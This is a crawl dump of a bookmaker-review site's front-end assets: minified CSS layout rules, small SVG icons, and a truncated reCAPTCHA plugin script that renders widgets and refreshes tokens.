.post_item_readmore{font-size:13px}.sidebar .widget_posts_archive .post_item_readmore img{height:9px;width:auto}.sidebar .widget_rows .widget_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border-bottom:1px solid #f5f5f5}@media (max-width:1255px){.sidebar .widget_rows .widget_row{padding:25px 15px}}.sidebar .widget_rows .right{font-size:15px;line-height:20px;text-align:right}@media (max-width:1255px){.sidebar .widget_rows .right{font-size:13px}}.sidebar .widget_rows .m_images{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar .widget_rows .m_images img{display:block;margin:0 17px}.sidebar .widget_rows .m_images img:first-child{margin-left:0}.footer .footer_bottom .footer_3cols li:last-child .footer_column,.sidebar .widget_rows .m_images img:last-child{margin-right:0}.sidebar .sidebar_widget_rows .section_button{width:auto;padding-left:12px;padding-right:12px}@media (max-width:767px){.post_content_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.post_content_section{padding-bottom:55px;border:1px solid #ebebeb}@media (max-width:767px){.post_content_section{padding-bottom:25px}}.post_archive_section{padding-bottom:51px}.social_sidebar{width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1006px){.social_sidebar{width:75px}}@media (max-width:767px){.social_sidebar{width:100%}.social_icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.social_icons a{display:block;margin-bottom:30px}@media (max-width:767px){.social_icons a{margin:0 15px}}.social_icons a:last-child{margin-bottom:0}.footer img,.social_icons img{display:block}.post_main_content{width:calc(100% - 128px);padding-right:128px}@media (max-width:1006px){.post_main_content{width:calc(100% - 75px);padding-right:75px}}@media (max-width:767px){.post_main_content{width:100%;padding-right:0}}.post_main_content .section_title_block{margin-bottom:16px}@media (max-width:1006px){.post_main_content .section_title_block{-ms-flex-wrap:wrap;flex-wrap:wrap}.post_main_content .section_title_block .h2post_title,.post_main_content .section_title_block .post_title{margin-bottom:20px}.post_main_content .post_heading,.post_main_content .section_title_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar-right .post_main_content{padding-right:0}@media (max-width:1006px){.sidebar-right .post_main_content{padding-right:0}}.author_text,.post_content{line-height:20px}@media (max-width:767px){.author_text,.post_content{font-size:14px}}.post_content .article_table_row .name_cell{width:150px}.post_content .article_table_row .star-rating{height:16px;margin-right:5px}.post_content .article_table_row .star{font-size:16px;width:17px}.post_content .article_table_row .two_buttons_h_cell a:first-child{margin-right:15px}.post_author{margin-top:40px;padding-left:18px}@media (max-width:767px){.post_author{margin-top:26px;padding-left:0}}.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:55px;padding-right:55px}@media (max-width:767px){.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:25px;padding-right:0}}.post_author_heading{font-weight:600;text-transform:uppercase;letter-spacing:.46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:28px}@media (max-width:767px){.post_author_heading{margin-bottom:19px}}.post_author_heading .line{margin-top:9px;margin-left:16px;height:1px;background-color:#eee;width:100%}.post_author_content{padding-left:19px}@media (max-width:767px){.post_author_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}}.post_author_content .img_block{min-width:100px;width:100px;height:100px;margin-right:29px}.post_author_content .img_block img{width:100%;height:auto;border-radius:50%}.author_name{margin-top:0;margin-bottom:15px;line-height:22px}@media (max-width:767px){.author_name{margin-top:15px;font-size:18px}}.author_text{margin:0}.content_single_promotions .post_content_section{padding-top:0;padding-bottom:0}.content_single_promotions .post_content_wrapper{padding-bottom:43px}.content_single_promotions .main{padding-top:29px}.content_single_promotions .breadcrumbs{border-bottom:0}.content_single_promotions .sidebar .sidebar_widget:first-child{padding-top:14px}.content_single_promotions .post_heading{margin-bottom:23px}.content_single_promotions .content_single_promotion_image{max-width:100%;width:auto;height:auto;display:block;margin:0 auto 23px}.content_single_promotions .post_content{color:#989ba1}.content_single_promotions .post_content .image_block{text-align:center;margin-top:40px;margin-bottom:40px}.content_single_promotions .post_content .image_block img{display:block;margin:0 auto}.content_single_promotions .post_content .social_icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.content_single_promotions .post_content .social_icons a{margin:0 15px}.content_single_promotions .author_name{font-size:18px}.content_single_promotions .author_text{color:#989ba1}@media (max-width:767px){.content_single_promotions .sidebar{display:none}}.page_w_banner .content_wrapper{position:relative}.page_w_banner .breadcrumbs_wrapper{position:absolute;width:100%;left:0;top:0}.page_w_banner .breadcrumbs{border-color:rgba(255,255,255,.2)}.footer,.page_w_banner .breadcrumbs .breadcrumbs_link,.page_w_banner .breadcrumbs .breadcrumbs_separator{color:#fff}.page_w_banner .breadcrumbs .breadcrumbs_link:hover{text-decoration:underline}.footer{background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%)}.footer .footer_top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.2);padding:80px 0 50px}@media (max-width:1006px){.footer .footer_top{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:28px 0 15px}}.footer .footer_top .text{width:340px;margin-top:16px;margin-bottom:28px;opacity:.6;font-size:12px;line-height:20px}@media (max-width:1006px){.footer .footer_top .text{width:100%}}.footer .footer_bottom,.footer .footer_top .images{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer_top .images{width:360px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.footer .footer_top .images{width:100%;-ms-flex-pack:distribute;justify-content:space-around}.footer .footer_top .footer_3cols{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0 0 25px}.footer .footer_top .footer_3cols .footer_column{margin:0 0 20px;width:auto}}.footer .footer_bottom{padding:51px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.footer .footer_bottom{padding:24px 20px}}@media (max-width:767px){.footer .footer_bottom{padding:24px 0}}.footer .footer_bottom .copyright{margin:0;font-weight:600}@media (max-width:1006px){.footer .footer_bottom .copyright{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-top:25px;opacity:.6;font-weight:400;text-align:center}.footer .footer_bottom .footer_3cols{-ms-flex-pack:distribute;justify-content:space-around;width:100%}}.footer .footer_bottom .footer_3cols li{list-style:none;margin:0;padding:0}.footer .footer_bottom .footer_3cols .footer_column{margin-right:28px}@media (max-width:1006px){.footer .footer_bottom .footer_3cols .footer_column{margin:0;width:auto}}.footer .footer_bottom a{color:#fff;font-weight:600}@media (max-width:767px){.footer .footer_bottom a{font-size:11px}}.footer .footer_column{width:160px;margin:0 28px}.footer .footer_column:last-child,.post_mobile .sidebar .m_images a:last-child{margin-right:0}.footer .footer_column .h4title,.footer .footer_column h4.title{font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0;margin-bottom:18px;color:#fff}@media (max-width:1006px){.footer .footer_column .h4title,.footer .footer_column h4.title{font-size:13px;padding:8px 40px 8px 5px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;cursor:pointer;margin-bottom:0}.footer .footer_column .h4title:after,.footer .footer_column h4.title:after{content:"";display:block;position:absolute;right:26px;top:calc(50% - 12px);font-family:"FontAwesome";font-weight:400;font-size:16px}.footer .footer_column .h4title.opened:after,.footer .footer_column h4.title.opened:after{content:""}.footer .footer_column .footer_menu,.footer .footer_column .menu{overflow-y:hidden;max-height:0;-webkit-transition:max-height .5s ease;-o-transition:max-height .5s ease;transition:max-height .5s ease}.footer .footer_column.opened .footer_menu,.footer .footer_column.opened .menu{max-height:1000px}}.footer .footer_column li{margin-bottom:9px}@media (max-width:1006px){.footer .footer_column li{margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.2)}}.footer .footer_column li a{opacity:.6;color:#fff;line-height:20px}@media (max-width:1006px){.footer .footer_column li a{display:block;font-size:12px;padding:15px 20px;opacity:1}}.sticky_bar_bottom{padding:30px 0;height:100px;position:fixed;bottom:0;width:100%;-webkit-box-shadow:1px 1px 3px #000;box-shadow:1px 1px 3px #000}.sticky_bar_bottom .sticky_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sticky_bar_bottom .sticky_title{margin:0;color:#fff;font-size:36px;line-height:20px;text-transform:uppercase}.sticky_bar_bottom .button{width:350px}.sticky_bar_bottom .sticky_close{position:absolute;top:16px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);opacity:.32}.overlay{z-index:100;position:fixed;background-color:#292929;opacity:.5;width:100%;height:100%;top:0;left:0;cursor:pointer;display:none}@media (max-width:1006px){.overlay{display:none!important}}.popup_error_message{position:fixed;top:calc(50% - 35px);left:calc(50% - 150px);width:300px;height:70px;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;padding:20px;border-radius:5px;-webkit-box-shadow:0 0 6px;box-shadow:0 0 6px;z-index:999}.banner_post_mobile .banner_content{padding-top:60px;height:auto}@media (max-width:1255px){.banner_post_mobile .banner_content{padding-top:48px}}@media (max-width:1006px){.banner_post_mobile .banner_content{padding-top:38px;padding-bottom:0}}.banner_post_mobile .banner_content .mobile_terms img{margin:0 10px 0 0;height:24px;width:24px}@media (max-width:1006px){.banner_post_mobile .banner_content .mobile_terms img{height:17px;width:17px}}@media (max-width:1255px){.banner_post_mobile .banner_content_left{max-width:400px}}@media (max-width:1006px){.banner_post_mobile .banner_content_left{max-width:320px}}@media (max-width:767px){.banner_post_mobile .banner_content_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.banner_post_mobile .mobile_logo{max-height:41px;height:auto;width:auto;margin-top:20px}@media (max-width:1255px){.banner_post_mobile .mobile_logo{margin-top:16px;max-height:32px}}@media (max-width:1006px){.banner_post_mobile .mobile_logo{margin-top:12px;max-height:26px}}@media (max-width:767px){.banner_post_mobile .mobile_logo{max-height:41px;margin-top:16px}}.banner_post_mobile h1.title{font-size:36px}@media (max-width:1255px){.banner_post_mobile h1.title{font-size:28px}}@media (max-width:1006px){.banner_post_mobile h1.title{font-size:22px}}@media (max-width:767px){.banner_post_mobile h1.title{font-size:32px}}.banner_post_mobile .app_links{width:100%;margin-top:15px}@media (max-width:1006px){.banner_post_mobile .app_links{margin-top:12px}}@media (max-width:767px){.banner_post_mobile .app_links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.banner_post_mobile .app_link{display:block}.banner_post_mobile .app_link:first-child{margin-right:30px}@media (max-width:1255px){.banner_post_mobile .app_link:first-child{margin-right:24px}}@media (max-width:1006px){.banner_post_mobile .app_link:first-child{margin-right:19px}}.banner_post_mobile .app_link img{width:165px;height:auto}@media (max-width:1255px){.banner_post_mobile .app_link img{width:148px}}@media (max-width:1006px){.banner_post_mobile .app_link img{width:118px}}@media (max-width:767px){.banner_post_mobile .app_link img{width:135px}}.banner_post_mobile .mobile_terms{margin:30px 0 17px}.banner_post_mobile .mobile_terms a{color:#fff;margin-right:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.banner_post_mobile .mobile_terms a{margin-right:10px;font-size:12px}}@media (max-width:767px){.banner_post_mobile .mobile_terms a{font-size:11px}}@media (max-width:1006px){.banner_post_mobile .mobile_terms{margin:24px 0 12px}}.banner_post_mobile .banner_content_right{-ms-flex-item-align:end;align-self:flex-end}@media (max-width:767px){.banner_post_mobile .banner_content_right{display:none}}.banner_post_mobile .banner_content_right img{max-width:666px;max-height:300px;display:block}@media (max-width:1255px){.banner_post_mobile .banner_content_right img{max-width:532px;max-height:240px}}@media (max-width:1006px){.banner_post_mobile .banner_content_right img{max-width:425px;max-height:192px}}.post_mobile .h2title,.post_mobile h2{font-size:26px;text-transform:none}@media (max-width:1255px){.post_mobile .h2title,.post_mobile h2{font-size:22px}}.post_mobile .h2title .fwn,.post_mobile h2 .fwn{font-weight:400}@media (max-width:1255px){.post_mobile .accordeon_section .title_right_block{min-width:265px}}@media (max-width:767px){.post_mobile .accordeon_section .title_right_block{min-width:auto}}.post_mobile .main{padding-right:56px}@media (max-width:1255px){.post_mobile .main{padding-right:45px}}@media (max-width:1006px){.post_mobile .main{padding-right:0}}.post_mobile .main .article,.post_mobile .main article,.post_mobile .main section{padding-right:0}.post_mobile .sidebar .widget_title{font-size:22px}.post_mobile .sidebar .widget_rows_leftright .widget_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_mobile .sidebar .m_images a{margin-right:20px}.mobile_app_screenshots{padding:30px 0 40px}.mobile_app_screenshots h2{text-align:center}.screenshot_slider_wrapper{margin-top:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.screenshot_slider_wrapper .slider_nav{cursor:pointer;min-width:70px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav{min-width:45px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_nav{display:none}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav img{width:100%;height:auto}}.screenshot_slider_wrapper .slider_content{width:910px}@media (max-width:1255px){.screenshot_slider_wrapper .slider_content{width:600px}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content{width:500px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content{width:100%}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:400px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px;width:auto;max-width:231px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:400px;width:auto}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content{margin:0 auto;border-radius:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative}.screenshot_slider_wrapper .slider_content .slider_item .text_block{position:absolute;top:0;width:100%;text-align:center}.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px;margin-bottom:0}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:19px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px}}.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px;margin-top:5px;font-weight:300}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:12px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px}}.section_mobile_review .content{padding:40px 80px 50px 50px;-webkit-box-shadow:0 4px 6px 0 rgba(126,126,126,.5);box-shadow:0 4px 6px 0 rgba(126,126,126,.5);border-radius:2px}@media (max-width:1255px){.section_mobile_review .content{padding:32px 64px 50px 50px}}@media (max-width:767px){.section_mobile_review .content{padding:40px 30px}}.section_mobile_review .section_title_block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_mobile_review .section_title_block img{margin-right:20px}.section_mobile_review .text{margin-top:30px;font-weight:300;font-size:16px}@media (max-width:767px){.section_mobile_review .text{font-size:14px}}.supported_devices .text{margin-top:10px;line-height:20px}.supported_devices .app_links{margin-top:40px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.supported_devices .app_links .app_link:first-child{margin-right:30px}.supported_devices .app_links img{height:auto}.section_key_features .items{margin-top:14px}.section_key_features .item{margin-bottom:40px}.section_key_features .item:last-child{margin-bottom:0}.section_key_features .item_header{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.section_key_features .item_header img{margin-right:15px}.section_key_features .item_title{font-size:16px;font-weight:700;margin:0 0 3px}.section_key_features .item_text{margin:0;line-height:20px}.section_verdict h2{font-weight:700}.section_verdict .content{margin-left:10px;font-weight:600;font-size:16px;line-height:20px;border-left:5px solid #28ce7a;padding:0 25px}.banner_contact_page{background:#38ae79}.banner_contact_page .banner_content{padding-top:0;height:200px}@media (max-width:767px){.banner_contact_page .banner_content{height:100px;min-height:100px;padding:0}.banner_contact_page .banner_content h1.title{font-size:22px;margin:0}}.contact_page_form_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact_page_form_block{max-width:520px;width:100%;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:45px 45px 25px}@media (max-width:767px){.contact_page_form_block{max-width:320px;padding:25px 25px 5px}}.contact_page_form_block .form_title{text-transform:none;font-size:18px;font-weight:400}@media (max-width:767px){.contact_page_form_block .form_title{font-size:14px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:40px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:32px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{width:100%;padding:12px 20px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{font-size:12px}}.contact_page_form_block textarea{height:100px}@media (max-width:767px){.contact_page_form_block textarea{height:80px}}.contact_page_form_block .button{margin-top:35px}@media (max-width:767px){.contact_page_form_block .button{margin-top:25px}}.sitemap_cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sitemap_col{width:calc(100%/3);padding:30px}.sitemap_col .title{margin:15px 0;position:relative}.sitemap_col .title:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:3px;background:#38ae79}.sitemap_col :first-child.title{margin-top:0!important}.sm_item{display:block;color:#464950;font-size:16px;line-height:1.3em;margin:0 0 5px}.page_updated_date{font-size:12px;padding-bottom:20px;margin-top:10px;color:#989ba1;font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg
body_size: 296
content:
<svg id="eghV8GqJIzt1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g transform="matrix(1.166388 0 0 1.238803-6.440488-9.977844)"><rect width="85.734741" height="80.723107" rx="11" ry="11" transform="translate(5.521748 8.054413)" fill="#d2dbed" stroke-width="0"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg
body_size: 578
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="u8x6a" d="M150 1237a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="u8x6b" d="M172 1250h-2.245v-3.796c0-.906-.014-2.07-1.166-2.07-1.168 0-1.347.986-1.347 2.005V1250H165v-7.806h2.152v1.067h.03c.3-.614 1.033-1.261 2.125-1.261 2.273 0 2.693 1.616 2.693 3.719zm-9.5-8a1.5 1.5 0 1 1-.002-2.999 1.5 1.5 0 0 1 .003 2.999zm-1.5 8v-7h2v7z"/></defs><g><g transform="translate(-150 -1229)"><use fill="#0077b7" xlink:href="#u8x6a"/></g><g transform="translate(-150 -1229)"><use fill="#fff" xlink:href="#u8x6b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg
body_size: 585
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="37" viewBox="0 0 41 37"><defs><path id="wxjha" d="M413.466 1534.68h-35.322v-24.36h35.322zM375.8 1508v29h40v-29z"/><path id="wxjhb" d="M410.798 1541.25c-.405-.747-1.162-1.25-2.03-1.25-.867 0-1.623.503-2.029 1.25H375.8v2.5h30.94c.405.747 1.161 1.25 2.029 1.25.867 0 1.624-.503 2.03-1.25h5.001v-2.5z"/><path id="wxjhc" d="M393.167 1519.076l5.925 3.419-5.925 3.42zM390.8 1515v15l13-7.5z"/></defs><g><g transform="translate(-375 -1508)"><g><use fill="#28ce7a" xlink:href="#wxjha"/></g><g><use fill="#28ce7a" xlink:href="#wxjhb"/></g><g><use fill="#28ce7a" xlink:href="#wxjhc"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg
body_size: 614
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="nzv1a" d="M150 1114a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="nzv1b" d="M164.097 1128v-5.874H162v-2.094h2.097v-1.933c0-1.95 1.151-3.099 2.89-3.099.834 0 1.514.09 1.723.117v2.19h-1.4c-.946 0-1.123.468-1.123 1.128v1.597h2.423l-.342 2.094h-2.081V1128z"/></defs><g><g transform="translate(-150 -1106)"><use fill="#3b5998" xlink:href="#nzv1a"/></g><g transform="translate(-150 -1106)"><use fill="#fff" xlink:href="#nzv1b"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#nzv1b"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js
body_size: 3899
content:
function sgr_2() {
    console.log('SGR_2 loaded!');
    let recaptcha = document.getElementsByClassName('sgr-main');
    for (let i = 0; i < recaptcha.length; i++) {
        grecaptcha.render(recaptcha.item(i), {'sitekey': sgr.sgr_site_key});
    }
}

function sgr_3() {
    console.log('SGR_3 loaded!');
    let actionName = window.location.pathname;
    actionName = actionName.replace(/[^a-zA-Z/]/g, '_');
    grecaptcha.execute(sgr.sgr_site_key, {action: 'sgr_' + actionName}).then(function (token) {
        let recaptcha = document.getElementsByClassName('sgr-main');
        for (let i = 0; i < recaptcha.length; i++) {
            recaptcha.item(i).value = token;
        }
    });

    setTimeout(sgr_3, 1000 * 60);
}

document.addEventListener('DOMContentLoaded', function (event) {
    let sgr_version = document.getElementById('sgr_version');

    if (sgr_version) {
        console.log('SGR admin loaded!');
        sgr_version.addEventListener('click', removeKeys);

        function removeKeys() {
            let sgr_site_key = document.getElementById('sgr_site_key');
            let sgr_secret_key = document.getElementById('sgr_secret_key');

            if (sgr_site_key.value === sgr.sgr_site_key) {
                sgr_site_key.value = '';
                sgr_secret_key.value = '';
            }
        }
    }
